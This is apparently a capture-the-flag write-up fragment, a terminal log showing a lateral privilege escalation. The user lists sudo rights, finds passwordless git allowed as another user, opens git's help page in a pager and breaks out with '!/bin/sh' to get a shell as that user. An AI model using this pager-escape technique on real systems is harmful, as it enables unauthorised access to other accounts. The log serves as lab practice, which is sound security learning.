 -Author:@Corshine-
$ sudo -l
sudo -l
Matching Defaults entries for thirtytwo on ubuntu-xenial:
    env_reset, mail_badpass,
    secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin

User thirtytwo may run the following commands on ubuntu-xenial:
    (d4rckh) NOPASSWD: /usr/bin/git
$ sudo -u d4rckh /usr/bin/git help config
sudo -u d4rckh /usr/bin/git help config
WARNING: terminal is not fully functional
-  (press RETURN)
GIT-CONFIG(1)                     Git Manual                     GIT-CONFIG(1)

NAME
       git-config - Get and set repository or global options

SYNOPSIS
       git config [<file-option>] [type] [-z|--null] name [value [value_regex]]
       git config [<file-option>] [type] --add name value
       git config [<file-option>] [type] --replace-all name value [value_regex]
       git config [<file-option>] [type] [-z|--null] --get name [value_regex]
       git config [<file-option>] [type] [-z|--null] --get-all name [value_regex
]
       git config [<file-option>] [type] [-z|--null] [--name-only] --get-regexp
name_regex [value_regex]
       git config [<file-option>] [type] [-z|--null] --get-urlmatch name URL
       git config [<file-option>] --unset name [value_regex]
       git config [<file-option>] --unset-all name [value_regex]
       git config [<file-option>] --rename-section old_name new_name
       git config [<file-option>] --remove-section name
       git config [<file-option>] [-z|--null] [--name-only] -l | --list
       git config [<file-option>] --get-color name [default]
       git config [<file-option>] --get-colorbool name [stdout-is-tty]
       git config [<file-option>] -e | --edit
 Manual page git-config(1) line 1 (press h for help or q to quit)

 Manual page git-config(1) line 2 (press h for help or q to quit)!/bin/sh
!/bin/sh
$ whoami
whoami
d4rckh
$